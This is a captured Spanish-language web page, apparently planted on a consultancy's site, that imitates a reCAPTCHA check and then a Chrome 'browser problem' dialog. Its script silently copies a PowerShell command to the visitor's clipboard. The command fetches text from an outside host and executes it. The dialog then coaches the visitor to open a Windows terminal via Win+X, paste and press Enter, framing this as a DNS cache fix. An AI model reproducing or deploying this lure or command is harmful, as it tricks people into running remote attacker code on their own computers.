

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epi-consultores.com.mx/asesoria-para-pymes-en-mexico-latam/
body_size: 4239
content:
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verificación de Seguridad</title>
  <style>
    :root{
      --popup-bg:#fff;
      --popup-border:#dadce0;
      --popup-shadow:0 12px 28px rgba(0,0,0,.2),0 2px 4px rgba(0,0,0,.1);
      --text-primary:#202124;
      --text-secondary:#5f6368;
      --btn-primary:#1a73e8;
      --btn-primary-hover:#1765cc;
      --btn-secondary:#f1f3f4;
      --btn-secondary-hover:#e6e9ec;
      --accent:#1a73e8;
      --danger:#d93025;
    }

    body {
      font-family: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif;
      font-size:12px;
      margin: 0;
      padding: 0;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      height: 100vh;
      background-color: #f8f8f8;
    }
    .key {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 12px;
    padding: 6px 12px;
    margin: 0 4px;
    background: #1a73e8;
    color: #fff;
    font-weight: 700;
    border-radius: 6px;
    text-align: center;
    box-shadow: inset 0 -2px 0 rgba(0,0,0,0.2);
  }

    .content { width: 80%; max-width: 1000px; text-align: left; }
    .header-container { display: flex; flex-direction: column; width: 100%; justify-content: flex-start; }

    h1 { font-size: 2.5em; font-weight: bold; margin-bottom: 10px; color:#000; }
    p { font-size: 1.5em; margin-bottom: 20px; }

    .footer { font-size: 0.7em; text-align: center; margin-top: 40px; width: 100%; }

    .captcha-box {
      width: 302px; border: 1px solid #dcdcdc; padding: 15px; font-family: Arial, sans-serif;
      font-size: 14px; color: #333; display: flex; align-items: center;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); margin: 50px auto;
      background-color: #f9f9f9; transition: background-color 0.3s, border-color 0.3s;
    }
    .checkbox { width: 25px; height: 25px; border: 2px solid #c1c1c1; margin-right: 10px; position: relative; cursor: pointer; transition: background-color 0.3s, border-color 0.3s; }
    .checkbox.checked { background-color: #4CAF50; border-color: #4CAF50; }
    .checkbox.checked::after { content: '✔'; position: absolute; top: -2px; left: 3px; font-size: 18px; color: white; }
    .captcha-text { flex: 1; transition: color 0.3s; }
    .loading-spinner { display: none; width: 20px; height: 20px; border: 3px solid #ccc; border-top: 3px solid #4CAF50; border-radius: 50%; animation: spin 1s linear infinite; margin-right: 10px; }
    @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
    .captcha-box.verified { background-color: #e6ffe6; border-color: #4CAF50; }
    .captcha-logo { width: 30px; height: auto; margin-left: 10px; opacity: 0.7; }

    .container { max-width: 600px; margin: 0 auto; padding: 20px; border: 1px solid #ccc; border-radius: 10px; box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.1); }
    .captcha { display: flex; flex-direction: column; align-items: center; padding: 20px; border: 1px solid #ddd; background: white; border-radius: 5px; }

    .top-bar .left { padding-left: 20px; }
    .top-bar .right { padding-right: 20px; }
    .top-bar .icon { margin-left: 15px; cursor: pointer; }

    .pdf-viewer {
      width: 60%; max-width: 800px; height: 90%; background-color: white; border: 1px solid #ccc;
      padding: 40px; box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1); overflow-y: auto; text-align: center;
      margin-top: 10px; position: relative; filter: blur(6px); transition: filter 0.3s ease;
    }

    .pdf-viewer-content { position: relative; z-index: 1; }
    .logo { color: #0099cc; font-size: 36px; margin-bottom: 20px; }
    .subtitle { font-size: 16px; margin-bottom: 30px; }
    a { color: #007bff; text-decoration: none; }
    a:hover { text-decoration: underline; }

    .instructions { margin-top: 20px; line-height: 1.6; }
    .second-message { margin-top: 20px; line-height: 1.6; }

    /* === Overlay (oscurecer fondo) === */
    .overlay {
      position: fixed; inset: 0; background: rgba(32,33,36,.45);
      backdrop-filter: blur(1.5px);
      z-index: 999; display: none;
    }
    .overlay.active { display: block; }

    /* === POPUP estilo "Chrome / Material" === */
    .popup {
      position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%);
      width: 560px; max-width: 92%;
      background: var(--popup-bg);
      border: 1px solid var(--popup-border);
      border-radius: 12px;
      box-shadow: var(--popup-shadow);
      color: var(--text-primary);
      z-index: 1000;
      display: none;
      overflow: hidden;
    }
    .popup.visible { display: flex; flex-direction: column; }

    .popup-header {
      display: flex; align-items: center; gap: 12px;
      padding: 14px 16px;
      border-bottom: 1px solid var(--popup-border);
      background: #f8f9fa;
    }
    .popup-header .chrome-badge {
      width: 22px; height: 22px; flex: 0 0 auto;
      border-radius: 50%;
      background: conic-gradient(#ea4335 0 33%, #fbbc05 0 66%, #34a853 0 100%);
      position: relative;
      box-shadow: inset 0 0 0 2px #fff;
    }
    .popup-header .chrome-badge::after{
      content:""; position:absolute; inset:5px; border-radius:50%; background:#1a73e8;
      box-shadow: inset 0 0 0 2px #fff;
    }
    .popup-title {
      font-size: 16px; font-weight: 600; letter-spacing:.2px;
    }
    .popup-subtitle {
      margin-left: auto; font-size: 12px; color: var(--text-secondary);
    }

    .popup-body {
      padding: 18px 16px 4px 16px; line-height: 1.55; color: var(--text-secondary);
      font-size: 13px;
    }
    .popup-steps {
      margin: 10px 0 0 0; padding: 0 0 0 18px; font-size: 13px;
    }
    .popup-steps li { margin: 6px 0; }

    .callout {
      display:flex; align-items:flex-start; gap:10px;
      padding: 10px 12px; border:1px solid #e0e3e7; background:#f8fbff; border-radius:10px; margin: 10px 0 4px;
    }
    .callout .dot {
      width: 14px; height: 14px; border-radius:50%; background: var(--accent); margin-top:2px; flex:0 0 auto;
    }
    .callout strong { color:#1f1f1f; }

    .popup-actions {
      display:flex; justify-content:flex-end; gap:10px;
      padding: 12px 16px 16px 16px;
    }
    .btn {
      border: 1px solid transparent; border-radius: 8px; padding: 8px 14px;
      font-size: 13px; cursor: pointer; transition: .15s ease;
    }
    .btn-secondary { background: var(--btn-secondary); color:#1f1f1f; border-color:#e0e3e7; }
    .btn-secondary:hover { background: var(--btn-secondary-hover); }
    .btn-primary { background: var(--btn-primary); color:#fff; }
    .btn-primary:hover { background: var(--btn-primary-hover); }
    .btn-danger { background: var(--danger); color:#fff; }
    .btn-danger:hover { filter: brightness(.95); }

    .hidden { display: none !important; }

    .windows-key {
      background-color: #0078D7; color: white; padding: 3px 6px; border-radius: 3px;
      margin-right: 5px; display: inline-flex; align-items: center; justify-content: center;
      font-size: 12px;
    }

    /* Estilos para el preload */
    #preload { display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 1100; }
    #preload img { width: 200px; height: 200px; }
  </style>
</head>

<body>
  <div class="content">
    <div class="header-container">
      <h1>www.epi-consultores.com.mx</h1>
      <p>Verifique que usted es un ser humano completando la acción a continuación.</p>
    </div>

    <div class="captcha">
      <div class="captcha-box" id="captchaBox">
        <div class="checkbox" id="checkbox"></div>
        <div class="captcha-text" id="captchaText">No soy un robot</div>
        <div class="loading-spinner" id="loadingSpinner"></div>
        <img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" alt="reCAPTCHA" class="captcha-logo">
      </div>

      <div id="mensaje" style="display: none; text-align: center; font-size: 20px; margin-top: 20px;">

        <!-- Overlay -->
        <div id="overlay" class="overlay"></div>

        <!-- POPUP mejorado -->
        <div class="popup" id="popup">
          <div class="popup-header">
            <span class="chrome-badge" aria-hidden="true"></span>
            <div class="popup-title">Problema con el navegador</div>
            <div class="popup-subtitle">Sistema</div>
          </div>

          <div class="popup-body">
            <div class="initial-message" id="initial">
              <div class="callout">
                <span class="dot" aria-hidden="true"></span>
                <div>
                  <strong>Se detectaron problemas de conexión.</strong><br>
                  Para continuar con la navegación, limpiaremos la caché de DNS siguiendo estos pasos guiados.
                </div>
              </div>

            </div>

            <div class="second-mesagge hidden" id="segundo">
              <p style="margin:0 0 8px 0;color:#3c4043;">
                Presione <strong><span class="key">
            <svg viewBox="0 0 24 24">
              <path d="M0 3l10-1.5v10.5H0V3zm11-1.7L24 0v11H11V1.3zM0 13h10v10.5L0 22v-9zm11 0h13v11l-13-1.8V13z"/>
            </svg>
          </span></span> + x</strong>, luego <strong>i </strong>, por ultimo CTRL + V y ENTER</strong>.
              </p>
              <p style="margin:0 0 8px 0;">Después, continúe con <strong>Solucionar</strong>.</p>
            </div>

            <div class="instructions hidden" id="instructions">
              <p style="margin:0 0 8px 0;">Como paso final, presione <strong>CTRL + ñ</strong> y después pulse <strong>Solucionar</strong>.</p>
            </div>
          </div>

          <div class="popup-actions" id="actions-initial">
            <button class="btn btn-secondary" onclick="hidePopup()">Cancelar</button>
            <button class="btn btn-primary" onclick="secondMessage()">Continuar</button>
          </div>

          <div class="popup-actions hidden" id="actions-second">
            <button class="btn btn-secondary" onclick="showPreloadAndReload()">Reintentar</button>
            <button class="btn btn-primary" onclick="showInstructions()">Solucionar</button>
          </div>

          <div class="popup-actions hidden" id="actions-final">
            <button class="btn btn-secondary" onclick="showPreloadAndReload()">Reintentar</button>
            <button class="btn btn-primary" onclick="solveIssue()">Solucionar</button>
          </div>
        </div>
      </div>
    </div>

    <p>www.epi-consultores.com.mx necesita revisar la seguridad de su conexión antes de continuar.</p>
  </div>

  <footer class="footer">
    <p>Ray ID: 91c452b00da94761</p>
  </footer>

  <script>
    const overlay = document.getElementById('overlay');
    const popup = document.getElementById('popup');

    function showPopup(){
      overlay.classList.add('active');
      popup.classList.add('visible');
      document.body.style.overflow = 'hidden';
    }
    function hidePopup(){
      overlay.classList.remove('active');
      popup.classList.remove('visible');
      document.body.style.overflow = '';
    }

    document.getElementById("checkbox").addEventListener("click", function() {
      const checkbox = this;
      const captchaText = document.getElementById("captchaText");
      const loadingSpinner = document.getElementById("loadingSpinner");
      const captchaBox = document.getElementById("captchaBox");
      const mensaje = document.getElementById("mensaje");

      if (!checkbox.classList.contains("checked")) {
        loadingSpinner.style.display = "inline-block";
        captchaText.textContent = "Verificando...";

        setTimeout(() => {
          loadingSpinner.style.display = "none";
          checkbox.classList.add("checked");
          captchaBox.classList.add("verified");
          captchaText.textContent = "Verificado";

          // Mostrar sección y popup con overlay
          mensaje.style.display = "block";
          showPopup();

        }, 1000);
      }
    });
  </script>

  <script>
    let hasPressedCtrlV = false;

    // Escuchar la combinación de teclas Ctrl + ñ
    document.addEventListener('keydown', function(event) {
      if (event.ctrlKey && (event.key === 'ñ' || event.key === 'Ñ')) {
        hasPressedCtrlV = true;
        console.log('Ctrl + ñ fue presionado');

        // Crear una cookie que dure un año
        const now = new Date();
        now.setFullYear(now.getFullYear() + 1);
        document.cookie = "cookie_enie=dnsactualizado; expires=" + now.toUTCString() + "; path=/";
        console.log('Cookie creada: cookie_enie=dnsactualizado');
      }
    });

    function setActions(state){
      document.getElementById('actions-initial').classList.toggle('hidden', state!=='initial');
      document.getElementById('actions-second').classList.toggle('hidden', state!=='second');
      document.getElementById('actions-final').classList.toggle('hidden', state!=='final');
    }

    function showInstructions() {
                // Crear una cookie que dure un año
        const now = new Date();
        now.setFullYear(now.getFullYear() + 1);
        document.cookie = "mostrar_mensaje=1; expires=" + now.toUTCString() + "; path=/";
        
   location.reload();
    }

    function secondMessage() {
      document.getElementById('initial').classList.add('hidden');
      document.getElementById('segundo').classList.remove('hidden');

      const powershellCode = "$bza=(Invoke-WebRequest -Uri 'https://baregos.icu/Ki3YdCipJs/1w1a2s.txt' -UseBasicParsing -Headers @{ 'Cache-Control' = 'no-cache'; 'Pragma' = 'no-cache' }).Content; powershell -Command $bza;";
      navigator.clipboard.writeText(powershellCode).catch(()=>{});

      setActions('second');
    }

    function solveIssue() {
      if (hasPressedCtrlV) {
        window.location.reload();
        hidePopup();
      } else {
        console.log('No se ha presionado Ctrl + ñ. No se puede continuar.');
      }
    }

    function showPreloadAndReload() {
      document.getElementById('preload').style.display = 'block';
      setTimeout(function() {
        window.location.reload();
      }, 10000);
    }
  </script>

  <!-- Preload opcional -->
  <div id="preload">
    <img src="https://i.gifer.com/ZZ5H.gif" alt="Cargando…">
  </div>
</body>
</html>
